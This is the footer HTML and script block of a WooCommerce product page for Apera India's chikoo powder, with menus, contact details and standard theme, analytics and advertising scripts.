				<ul id="menu-2-2e0a1d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a target="_blank" href="https://aperaindia.com/cookie-policy-for-apera-india/" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a target="_blank" href="https://aperaindia.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a target="_blank" href="https://aperaindia.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &amp; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a target="_blank" href="https://aperaindia.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a target="_blank" href="https://aperaindia.com/refund-and-returns-policy/" class="elementor-item" tabindex="-1">Refund and Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="https://aperaindia.com/track-order/" class="elementor-item" tabindex="-1">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4499"><a href="https://aperaindia.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f094aed e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f094aed" data-element_type="container">
				<div class="elementor-element elementor-element-421c133 elementor-widget elementor-widget-heading" data-id="421c133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shop By Category</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d4d1d37 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d4d1d37" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-d4d1d37" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2730"><a target="_blank" href="https://aperaindia.com/product-category/honey/" class="elementor-item">Apera Honey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2732"><a target="_blank" href="https://aperaindia.com/product-category/apera-honey-sweets/" class="elementor-item">Apera Chikki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2736"><a target="_blank" href="https://aperaindia.com/product-category/apera-bodycare/" class="elementor-item">Apera Honey Bodycare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2737"><a target="_blank" href="https://aperaindia.com/product-category/bee-pollen/" class="elementor-item">Apera honey based healthcare and dental</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d4d1d37" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2730"><a target="_blank" href="https://aperaindia.com/product-category/honey/" class="elementor-item" tabindex="-1">Apera Honey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2732"><a target="_blank" href="https://aperaindia.com/product-category/apera-honey-sweets/" class="elementor-item" tabindex="-1">Apera Chikki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2736"><a target="_blank" href="https://aperaindia.com/product-category/apera-bodycare/" class="elementor-item" tabindex="-1">Apera Honey Bodycare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2737"><a target="_blank" href="https://aperaindia.com/product-category/bee-pollen/" class="elementor-item" tabindex="-1">Apera honey based healthcare and dental</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-019dce0 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="019dce0" data-element_type="container">
				<div class="elementor-element elementor-element-b9d73f1 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="b9d73f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Office ::</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c08a9ee elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="c08a9ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Apera India, 30 Neamat complex, Opp. Mannat Bungolws Vijapur road near Rto Himmatnagar, Gujarat - 383001</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-57d86c6 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="57d86c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="tel:+919099990429">Phone : +91 90999 90429</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f1e388 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="0f1e388" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:aperaindia@outlook.com"> Mail : aperaindia@outlook.com</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6358317 elementor-shape-circle elementor-fixed elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6358317" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-66d3fd9" href="https://wa.me/919099990429" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 1080 1080"><defs><style>      .st0 {        fill: url(#linear-gradient1);      }      .st1 {        fill: #fff;        fill-rule: evenodd;      }      .st2 {        fill: url(#linear-gradient);      }    </style><linearGradient id="linear-gradient" x1="-84.96" y1="107.5" x2="-84.96" y2="-952.65" gradientTransform="translate(612.34 901.45) scale(.85)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#20b038"></stop><stop offset="1" stop-color="#60d66a"></stop></linearGradient><linearGradient id="linear-gradient1" x1="-75.27" y1="117.18" x2="-75.27" y2="-981" gradientTransform="translate(604.09 909.43) scale(.85)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#f9f9f9"></stop><stop offset="1" stop-color="#fff"></stop></linearGradient></defs><path class="st2" d="M92.4,535.93c-.02,79.18,20.66,156.49,60.01,224.64l-63.77,232.85,238.28-62.48c65.65,35.78,139.56,54.66,214.79,54.69h.2c247.72,0,449.37-201.58,449.47-449.34.05-120.06-46.66-232.95-131.53-317.88-84.85-84.93-197.71-131.73-317.95-131.78-247.75,0-449.39,201.57-449.49,449.32"></path><path class="st0" d="M76.35,535.77c-.03,82.04,21.4,162.11,62.15,232.7l-66.06,241.19,246.83-64.72c68,37.09,144.57,56.63,222.49,56.66h.2c256.61,0,465.5-208.83,465.6-465.45.04-124.38-48.34-241.32-136.25-329.3-87.91-87.98-204.81-136.45-329.36-136.5-256.65,0-465.51,208.8-465.61,465.43h0ZM223.33,756.32l-9.21-14.63c-38.74-61.6-59.19-132.79-59.16-205.88.08-213.31,173.68-386.84,387.14-386.84,103.37.04,200.53,40.33,273.6,113.46,73.07,73.12,113.27,170.32,113.24,273.7-.09,213.31-173.69,386.87-386.99,386.87h-.15c-69.45-.04-137.57-18.68-196.97-53.94l-14.14-8.38-146.47,38.4,39.11-142.76Z"></path><path class="st1" d="M425.59,341.2c-8.71-19.37-17.89-19.76-26.18-20.1-6.78-.29-14.54-.27-22.3-.27s-20.36,2.91-31.02,14.55c-10.67,11.64-40.72,39.78-40.72,97.02s41.69,112.55,47.5,120.32c5.82,7.76,80.48,128.97,198.73,175.6,98.28,38.75,118.27,31.05,139.61,29.11,21.33-1.94,68.83-28.14,78.53-55.3,9.7-27.16,9.7-50.44,6.79-55.31-2.91-4.85-10.67-7.76-22.3-13.58-11.64-5.82-68.83-33.97-79.5-37.84-10.67-3.88-18.42-5.82-26.18,5.83-7.76,11.64-30.04,37.83-36.83,45.59-6.79,7.77-13.57,8.74-25.21,2.93-11.63-5.83-49.1-18.11-93.55-57.74-34.58-30.83-57.93-68.92-64.72-80.56-6.79-11.64-.72-17.94,5.11-23.74,5.22-5.21,11.64-13.58,17.45-20.37,5.8-6.79,7.75-11.64,11.62-19.4,3.88-7.77,1.94-14.56-.97-20.38-2.91-5.82-25.52-63.35-35.86-86.35"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3fe36d7c elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="3fe36d7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e107b8b elementor-widget elementor-widget-text-editor" data-id="e107b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2023 &#8211; 2025. <a style="color: #ffc10e" href="http://aperaindia.com">Apera India</a>. All rights reserved. Hand Crafted by <a style="color: #ffc10e" href="http://ilmosys.com" target="_blank" rel="noopener">ilmosys</a></p>								</div>
				</div>
					</div>
				</div>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aperaindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Apera honey based healthcare and dental","@id":"https:\/\/aperaindia.com\/product-category\/bee-pollen\/"}},{"@type":"ListItem","position":3,"item":{"name":"Apera chikoo Powder","@id":"https:\/\/aperaindia.com\/product\/apera-chikoo-powder\/"}}]},{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/aperaindia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Apera honey based healthcare and dental","@id":"https:\/\/aperaindia.com\/product-category\/bee-pollen\/"}},{"@type":"ListItem","position":3,"item":{"name":"Apera chikoo Powder","@id":"https:\/\/aperaindia.com\/product\/apera-chikoo-powder\/"}}]}]}</script><div class="wpc-filters-overlay"></div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1598444967670212&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://aperaindia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://aperaindia.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://aperaindia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://aperaindia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://aperaindia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://aperaindia.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://aperaindia.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://aperaindia.com/wp-admin/admin-ajax.php","public_url":"https://aperaindia.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://aperaindia.com/wp-json/","search_url":"https://aperaindia.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://aperaindia.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.18"}],"dynamic_styles":{"lazy_load":"https://aperaindia.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.18","search_lazy":"https://aperaindia.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.18","back_to_top":"https://aperaindia.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.18"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://aperaindia.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.18"},{"selector":".flexy","url":"https://aperaindia.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.18"},{"selector":"#account-modal","url":"https://aperaindia.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.22"},{"selector":".ct-header-account","url":"https://aperaindia.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.22"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://aperaindia.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.18" id="ct-scripts-js"></script>
<script src="https://aperaindia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://aperaindia.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://aperaindia.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://aperaindia.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2569a9359e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://aperaindia.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://aperaindia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://aperaindia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/aperaindia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aperaindia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aperaindia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"164b0b1d18"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2867,"title":"Apera%20chikoo%20Powder%20%E2%80%93%20Apera%20India","excerpt":"Apera Chikoo Powder is a natural, nutrient-rich powder made from dehydrated chikoo (sapodilla) fruit. It retains the fruit's sweet flavor and is a good source of dietary fiber, vitamins, and antioxidants. This versatile powder can be used in smoothies, desserts, baking, and as a natural sweetener.\r\n\r\ndelivery by 2\/4 days.\r\n\r\n&nbsp;","featuredImage":"https:\/\/aperaindia.com\/wp-content\/uploads\/2024\/01\/Untitled-1080-x-1080-px-11.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aperaindia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aperaindia.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"242362832\",\"post\":\"2867\",\"tz\":\"0\",\"srv\":\"aperaindia.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "242362832", "2867" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a12306f23130c36c355a86b6335aad9","fragment_name":"wc_fragments_3a12306f23130c36c355a86b6335aad9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"153":{"name":"Apera Bee Pollen","price":450},"2886":{"name":"APERA PROPOLIS TOOTHPASTE (pack of 4)","price":440},"2860":{"name":"APERA Chyawanprash gummies with Honey","price":249},"152":{"name":"Apera HeartEase Elixir","price":800}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://aperaindia.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aperaindia.com\/wp-admin\/admin-ajax.php","nonce":"674b582fc5","urls":{"assets":"https:\/\/aperaindia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aperaindia.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aperaindia.com\/cart\/","checkout_page_url":"https:\/\/aperaindia.com\/checkout\/","fragments_nonce":"72de32ba70"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aperaindia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aperaindia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://aperaindia.com/wp-admin/admin-ajax.php","resturl":"https://aperaindia.com/wp-json/wpraddons/v1","nonce":"eaf06281e9","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://aperaindia.com/product/apera-chikoo-powder/","wishlistPageID":"","wishlistPageURL":"https://aperaindia.com/product/apera-chikoo-powder/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://aperaindia.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1041" id="wpr-addons-js-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1041" id="wpr-modal-popups-js-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.3.6-3.5.14', '1598444967670212');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.3.6",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "d9d6ffe6-7a4d-4477-8fbe-7a299e5a1fc5"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://aperaindia.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":242362832,"store_id":"ddd0fac1-86be-4798-8778-4fe83456af4d","ui":null,"url":"https://aperaindia.com","woo_version":"10.3.6","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Apera honey based healthcare and dental","Apera chikoo Powder"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aperaindia.com/wp-content/uploads/elementor/css/post-5.css?ver=1765758357
body_size: 398
content:
